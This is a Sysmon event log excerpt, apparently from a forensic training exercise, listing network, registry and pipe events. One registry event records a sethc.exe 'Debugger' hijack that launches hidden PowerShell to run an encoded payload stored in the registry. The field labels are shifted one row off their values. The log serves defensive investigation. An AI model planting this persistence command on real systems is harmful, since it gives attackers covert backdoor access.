 Investigation-3.1 Number of events: 9
Level Date and Time Source Event ID Task Category
Information 2/12/2018 9:15:53 AM Sysmon 3 Network connection detected (rule: NetworkConnect)
Information 2/12/2018 9:15:56 AM Sysmon 12 Registry object added or deleted (rule: RegistryEvent)
Information 2/12/2018 9:15:57 AM Sysmon 13 Registry value set (rule: RegistryEvent)
Information 2/12/2018 9:15:57 AM Sysmon 12 Registry object added or deleted (rule: RegistryEvent)
Information 2/12/2018 9:15:57 AM Sysmon 13 Registry value set (rule: RegistryEvent)
Information 2/12/2018 9:15:57 AM Sysmon 12 Registry object added or deleted (rule: RegistryEvent)
Information 2/12/2018 9:15:57 AM Sysmon 18 Pipe Connected (rule: PipeEvent)
Information 2/12/2018 9:15:58 AM Sysmon 3 Network connection detected (rule: NetworkConnect)
Information 2/12/2018 9:15:59 AM Sysmon 3 Network connection detected (rule: NetworkConnect)
Event 13, Sysmon
General Details
Registry value set:
RuleName: SetValue
EventType: 2018-02-12 09:15:57.046
UtcTime: {b231f4ab-5a53-5a81-0000-0010c752ef01}
ProcessGuid: 12224
ProcessId: 0
Image: HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\sethc.exe\Debugger
TargetObject: "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -c "$x=$((gp HKLM:Software\Microsoft\Network debug).debug);start -Win Hidden -A \"-enc $x\" powershell";exit;
Details: %8